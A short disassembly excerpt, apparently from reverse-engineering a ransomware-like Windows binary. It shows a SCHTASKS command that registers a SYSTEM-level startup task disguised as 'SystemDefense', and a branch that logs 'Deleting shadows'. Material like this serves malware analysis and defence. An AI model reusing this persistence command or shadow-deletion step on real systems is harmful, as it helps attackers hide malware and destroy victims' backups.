 :00404A61 loc_404A61: ; CODE XREF: _main+3B2↑j
:00404A61 lea eax, [ebp+Filename]
:00404A67 push eax
:00404A68 lea eax, [ebp+var_D18]
:00404A6E push offset aCSchtasksExeCr ; "/c SCHTASKS.exe /Create /RU \"NT AUTHOR"...
:00404A73 push eax ; LPWSTR
:00404A74 call ds:wsprintfW
:00404A7A add esp, 0Ch
:00404A7D lea ecx, [ebp+var_D18]
:00404A83 call sub_403120
:00404A88 cmp dword_460D98, 0
:00404A8F jz short loc_404A9E
:00404A91 push offset aDeletingShadow ; "Deleting shadows"
:00404A96 call sub_402EF0
:00404A9B add esp, 4
:00404A9E
:00404A9E loc_404A9E: ; CODE XREF: _main+3EF↑j
:00404A9E call sub_4055E0
:00404AA3 cmp dword_460D98, 0
; const WCHAR aCSchtasksExeCr
aCSchtasksExeCr: ; DATA XREF: _main+3CE↑o
text "UTF-16LE", '/c SCHTASKS.exe /Create /RU "NT AUTHORITY\SYSTEM" /'
text "UTF-16LE", 'sc onstart /TN "SystemDefense" /TR "%s" /F',0